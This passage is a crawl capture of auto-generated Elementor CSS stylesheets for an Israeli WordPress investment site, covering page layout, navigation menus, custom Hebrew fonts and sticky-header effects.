0px;}.elementor-10 .elementor-element.elementor-element-24e490b{text-align:center;}.elementor-10 .elementor-element.elementor-element-24e490b .elementor-heading-title{font-size:55px;}.elementor-10 .elementor-element.elementor-element-9a2a758 > .elementor-widget-container{margin:-22px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-9a2a758 .elementor-headline{text-align:center;font-size:55px;line-height:0.9em;}.elementor-10 .elementor-element.elementor-element-101391e:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-101391e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.dorit-invest.co.il/wp-content/uploads/2022/05/אתר-01-01-scaled-1.webp");}.elementor-10 .elementor-element.elementor-element-101391e{margin-top:0px;margin-bottom:88px;padding:27px 27px 27px 27px;}.elementor-10 .elementor-element.elementor-element-c886de1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-45de85f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-45de85f{text-align:center;}.elementor-10 .elementor-element.elementor-element-45de85f .elementor-heading-title{font-size:55px;}.elementor-10 .elementor-element.elementor-element-c446cc9 > .elementor-widget-container{margin:-1em 0em 0em 0em;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-c446cc9 .elementor-headline{text-align:center;font-size:43px;line-height:0.9em;}.elementor-10 .elementor-element.elementor-element-bbdcc0a > .elementor-container{max-width:597px;}.elementor-10 .elementor-element.elementor-element-bbdcc0a{margin-top:-88px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-7179290 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-dd58341 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-9968267 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-9968267 .elementor-headline{font-size:55px;line-height:1em;}.elementor-10 .elementor-element.elementor-element-9968267 .elementor-headline-dynamic-text{line-height:0.1em;}.elementor-10 .elementor-element.elementor-element-4deda0d6{padding:17px 17px 17px 17px;}.elementor-10 .elementor-element.elementor-element-388e1b6c img{width:213px;}.elementor-10 .elementor-element.elementor-element-7d290c9d .elementor-heading-title{font-size:43px;}.elementor-10 .elementor-element.elementor-element-1a18ee73 img{width:213px;}.elementor-10 .elementor-element.elementor-element-4088ed9 .elementor-heading-title{font-size:43px;}.elementor-10 .elementor-element.elementor-element-02cbaf2 img{width:213px;}.elementor-10 .elementor-element.elementor-element-65eca28 .elementor-heading-title{font-size:43px;}.elementor-10 .elementor-element.elementor-element-4370da3 img{width:213px;}.elementor-10 .elementor-element.elementor-element-032de73 .elementor-heading-title{font-size:43px;}.elementor-10 .elementor-element.elementor-element-3d5608d8 img{width:213px;}.elementor-10 .elementor-element.elementor-element-2942be03 .elementor-heading-title{font-size:43px;}.elementor-10 .elementor-element.elementor-element-1418427 img{width:213px;}.elementor-10 .elementor-element.elementor-element-b845f28 .elementor-heading-title{font-size:43px;}.elementor-10 .elementor-element.elementor-element-b759fdb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 11px 0px;}.elementor-10 .elementor-element.elementor-element-afced5b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-afced5b .elementor-headline{font-size:55px;}.elementor-10 .elementor-element.elementor-element-cfb43b8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-1db0b9d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-97cd007 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-97cd007.elementor-arrows-yes .elementor-main-swiper{width:calc( 326px - 40px );}.elementor-10 .elementor-element.elementor-element-97cd007 .elementor-main-swiper{width:326px;}.elementor-10 .elementor-element.elementor-element-97cd007 .elementor-testimonial__text{font-size:31px;}.elementor-10 .elementor-element.elementor-element-2b284fb > .elementor-background-overlay{background-position:center left;background-size:cover;}.elementor-10 .elementor-element.elementor-element-2b284fb{margin-top:-45px;margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-37b4f2e .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-10 .elementor-element.elementor-element-37b4f2e:after{content:"0.5";}.elementor-10 .elementor-element.elementor-element-37b4f2e .elementor-post__thumbnail__link{width:100%;}.elementor-10 .elementor-element.elementor-element-f4392f0 .elementor-headline{text-align:center;}.elementor-10 .elementor-element.elementor-element-4779d4d > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-44faf8d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:14px 14px 14px 14px;}.elementor-10 .elementor-element.elementor-element-38dcdba > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-38dcdba .elementor-headline{font-size:44px;line-height:0.7em;}.elementor-10 .elementor-element.elementor-element-cdb3016 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}}@media(min-width:1025px){.elementor-10 .elementor-element.elementor-element-5e7b0f0 > .elementor-background-overlay{background-attachment:scroll;}.elementor-10 .elementor-element.elementor-element-4deda0d6 > .elementor-background-overlay{background-attachment:fixed;}.elementor-10 .elementor-element.elementor-element-2b284fb > .elementor-background-overlay{background-attachment:fixed;}.elementor-10 .elementor-element.elementor-element-454f48a > .elementor-background-overlay{background-attachment:fixed;}}/* Start custom CSS for section, class: .elementor-element-cfb43b8 *//*Vertical center*/
.elementor-10 .elementor-element.elementor-element-cfb43b8 .swiper-slide {
height: auto;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'כותרות';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.dorit-invest.co.il/wp-content/uploads/2022/05/buSimpatia-1.0-400-Regular-2.eot');
	src: url('https://www.dorit-invest.co.il/wp-content/uploads/2022/05/buSimpatia-1.0-400-Regular-2.eot?#iefix') format('embedded-opentype'),
		url('https://www.dorit-invest.co.il/wp-content/uploads/2022/05/buSimpatia-1.0-400-Regular-1.woff2') format('woff2'),
		url('https://www.dorit-invest.co.il/wp-content/uploads/2022/05/buSimpatia-1.0-400-Regular-1.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.dorit-invest.co.il/wp-content/uploads/elementor/css/post-45.css?ver=1767857749
body_size: 1987
content:
.elementor-45 .elementor-element.elementor-element-4e8e7035:not(.elementor-motion-effects-element-type-background), .elementor-45 .elementor-element.elementor-element-4e8e7035 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-4e8e7035 > .elementor-container{max-width:1337px;min-height:90px;}.elementor-45 .elementor-element.elementor-element-4e8e7035{box-shadow:1px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:5;}.elementor-45 .elementor-element.elementor-element-4e8e7035 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45 .elementor-element.elementor-element-74f336d1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), rubik;font-weight:var( --e-global-typography-text-font-weight );}.elementor-45 .elementor-element.elementor-element-52ee818d img{width:466px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), rubik;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), rubik;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-45 .elementor-element.elementor-element-15628ca7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-menu-toggle{margin:0 auto;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu .elementor-item{font-family:"כותרות", rubik;font-size:32px;font-weight:500;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:16px;padding-right:16px;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-framed .elementor-item:before,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-3a7662d );}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-3a7662d );}.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-3a7662d );}.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-underline .elementor-item:after,
					 .elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-overline .elementor-item:before,
					 .elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-double-line .elementor-item:before,
					 .elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a, .elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a:hover,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a:focus,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-menu-toggle:hover,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a:hover,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a:focus,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );background-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown .elementor-item, .elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"כותרות", rubik;font-size:30px;font-weight:400;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;}.elementor-bc-flex-widget .elementor-45 .elementor-element.elementor-element-1272a741.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-45 .elementor-element.elementor-element-1272a741.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-45 .elementor-element.elementor-element-1272a741 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:11px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), rubik;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-45 .elementor-element.elementor-element-8ef081a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-8ef081a{text-align:center;}.elementor-45 .elementor-element.elementor-element-8ef081a .elementor-heading-title{font-family:"כותרות", rubik;font-size:39px;font-weight:400;letter-spacing:5.2px;}.elementor-45 .elementor-element.elementor-element-805a68d{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-45 .elementor-element.elementor-element-805a68d .elementor-widget-container{text-align:center;}.elementor-45 .elementor-element.elementor-element-805a68d > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-805a68d .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45 .elementor-element.elementor-element-805a68d .elementor-social-icon i{color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-805a68d .elementor-social-icon svg{fill:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-805a68d .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-45 .elementor-element.elementor-element-10470c0:not(.elementor-motion-effects-element-type-background), .elementor-45 .elementor-element.elementor-element-10470c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-10470c0 > .elementor-container{max-width:1365px;min-height:90px;}.elementor-45 .elementor-element.elementor-element-10470c0{box-shadow:0px -2px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:5;}.elementor-45 .elementor-element.elementor-element-10470c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45 .elementor-element.elementor-element-dd6cd5c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-menu-toggle{margin-left:auto;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu .elementor-item{font-family:"כותרות", rubik;font-size:32px;font-weight:500;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:16px;padding-right:16px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed .elementor-item:before,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-3a7662d );}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-3a7662d );}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-3a7662d );}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-underline .elementor-item:after,
					 .elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-overline .elementor-item:before,
					 .elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-double-line .elementor-item:before,
					 .elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a, .elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a:hover,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a:focus,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-menu-toggle:hover,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a:hover,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a:focus,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );background-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown .elementor-item, .elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"כותרות", rubik;font-size:30px;font-weight:400;}.elementor-45 .elementor-element.elementor-element-a189e1f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-1783a54 img{width:466px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-45 .elementor-element.elementor-element-4e8e7035{padding:0px 0px 39px 0px;}}@media(max-width:767px){.elementor-45 .elementor-element.elementor-element-4e8e7035{padding:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-74f336d1{width:100%;}.elementor-45 .elementor-element.elementor-element-52ee818d{text-align:center;}.elementor-45 .elementor-element.elementor-element-52ee818d img{width:125px;}.elementor-45 .elementor-element.elementor-element-904c4e0{width:100%;}.elementor-45 .elementor-element.elementor-element-904c4e0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-45 .elementor-element.elementor-element-15628ca7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown .elementor-item, .elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:34px;letter-spacing:0px;}.elementor-45 .elementor-element.elementor-element-1272a741{width:100%;}.elementor-45 .elementor-element.elementor-element-1272a741 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:17px 17px 17px 17px;}.elementor-45 .elementor-element.elementor-element-8ef081a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-8ef081a .elementor-heading-title{font-size:42px;}.elementor-45 .elementor-element.elementor-element-805a68d .elementor-widget-container{text-align:center;}.elementor-45 .elementor-element.elementor-element-805a68d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-805a68d{--icon-size:13px;}.elementor-45 .elementor-element.elementor-element-10470c0{padding:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-2eaadb3{width:50%;}.elementor-bc-flex-widget .elementor-45 .elementor-element.elementor-element-2eaadb3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-45 .elementor-element.elementor-element-2eaadb3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-45 .elementor-element.elementor-element-2eaadb3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-45 .elementor-element.elementor-element-2eaadb3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu .elementor-item{font-size:21px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-underline .elementor-item:after,
					 .elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-overline .elementor-item:before,
					 .elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-double-line .elementor-item:before,
					 .elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main .elementor-item{padding-left:9px;padding-right:9px;padding-top:4px;padding-bottom:4px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );--nav-menu-icon-size:31px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown .elementor-item, .elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:26px;letter-spacing:0px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:3px;padding-bottom:3px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:3px !important;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-menu-toggle{border-width:0px;border-radius:2px;}.elementor-45 .elementor-element.elementor-element-a189e1f{width:50%;}.elementor-45 .elementor-element.elementor-element-1783a54{text-align:center;}.elementor-45 .elementor-element.elementor-element-1783a54 img{width:125px;}}@media(min-width:768px){.elementor-45 .elementor-element.elementor-element-74f336d1{width:16.804%;}.elementor-45 .elementor-element.elementor-element-904c4e0{width:59.642%;}.elementor-45 .elementor-element.elementor-element-1272a741{width:23.22%;}}@media(max-width:1024px) and (min-width:768px){.elementor-45 .elementor-element.elementor-element-74f336d1{width:24%;}.elementor-45 .elementor-element.elementor-element-1272a741{width:100%;}.elementor-45 .elementor-element.elementor-element-a189e1f{width:24%;}}/* Start custom CSS for nav-menu, class: .elementor-element-15628ca7 */.elementor-45 .elementor-element.elementor-element-15628ca7 a {
    display: block;
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-4e8e7035 */.elementor-45 .elementor-element.elementor-element-4e8e7035.elementor-sticky--effects{
background-color: rgba(255, 255, 255, 255)!important
}

.elementor-45 .elementor-element.elementor-element-4e8e7035{
transition: background-color 1s ease !important;
}

.elementor-45 .elementor-element.elementor-element-4e8e7035.elementor-sticky--effects >.elementor-container{
min-height: 70px;
}

.elementor-45 .elementor-element.elementor-element-4e8e7035 > .elementor-container{
transition: min-height 0.5s ease !important;
}

.logo img {
max-width: 180px;
height: auto;
transition: all 0.5s ease;
}

.elementor-sticky--effects .logo img {
max-width: 120px;
height: auto;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-10470c0 */.elementor-45 .elementor-element.elementor-element-10470c0.elementor-sticky--effects{
background-color: rgba(255, 255, 255, 255)!important
}

.elementor-45 .elementor-element.elementor-element-10470c0{
transition: background-color 1s ease !important;
}

.elementor-45 .elementor-element.elementor-element-10470c0.elementor-sticky--effects >.elementor-container{
min-height: 70px;
}

.elementor-45 .elementor-element.elementor-element-10470c0 > .elementor-container{
transition: min-height 0.5s ease !important;
}

.logo img {
max-width: 180px;
height: auto;
transition: all 0.5s ease;
}

.elementor-sticky--effects .logo img {
max-width: 120px;
height: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.dorit-invest.co.il/wp-content/uploads/elementor/css/post-289.css?ver=1767857749
body_size: 551
content:
